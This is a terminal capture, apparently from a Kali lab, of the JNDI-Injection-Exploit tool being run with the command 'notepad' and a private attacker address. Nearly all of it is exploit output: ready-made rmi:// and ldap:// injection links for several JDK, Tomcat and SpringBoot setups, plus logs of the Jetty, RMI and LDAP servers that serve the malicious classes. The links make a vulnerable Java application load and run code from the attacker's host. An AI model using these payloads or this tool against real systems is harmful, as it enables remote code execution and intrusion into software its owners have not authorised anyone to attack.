 (kali㉿kali)-[~/桌面/JNDI]
$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "notepad" -A 192.168.88.142
[ADDRESS] >> 192.168.88.142
[COMMAND] >> notepad
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.88.142:1099/yzumsh
ldap://192.168.88.142:1389/yzumsh
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.88.142:1099/mqi3hm
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.88.142:1099/etrd1z
ldap://192.168.88.142:1389/etrd1z
----------------------------Server Log----------------------------
2024-07-15 18:53:41 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2024-07-15 18:53:41 [RMISERVER]  >> Listening on 0.0.0.0:1099
2024-07-15 18:53:42 [LDAPSERVER] >> Listening on 0.0.0.0:1389